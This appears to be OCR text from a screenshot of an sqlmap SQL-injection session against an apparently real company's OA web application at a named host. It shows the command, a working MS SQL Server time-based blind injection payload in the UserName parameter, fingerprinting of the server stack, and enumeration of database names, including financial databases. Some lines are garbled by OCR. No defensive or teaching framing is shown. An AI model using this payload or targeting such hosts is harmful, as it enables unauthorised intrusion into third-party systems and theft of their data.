 管理员: sqlmap.py - python  sqlmap/sqlmap.py -u "http://oa.yto56.com.cn/C6/Jhsoft.Web.l...
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: flag=getEmail&UserName=1') WAITFOR DELAY '0:0:5'--
---
[23:28:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[23:28:05] [INFO] fetching database names
[23:28:05] [INFO] fetching number of databases
[23:28:05] [INFO] resumed: 23
[23:28:05] [INFO] resumed: C6
[23:28:05] [INFO] resumed: C6_TempA
[23:28:05] [INFO] resumed: c6test\t
[23:28:05] [INFO] resumed: CRM
[23:28:05] [INFO] resumed: Financial2011
[23:28:05] [INFO] resumed: Fi\\?81ancial2012
[23:28:05] [INFO] resumed: Financial2013
[23:28:05] [INFO] resumed: FinancialBaseData
[23:28:05] [INFO] resuming partial value: FranchiseSit
[23:28:05] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
半: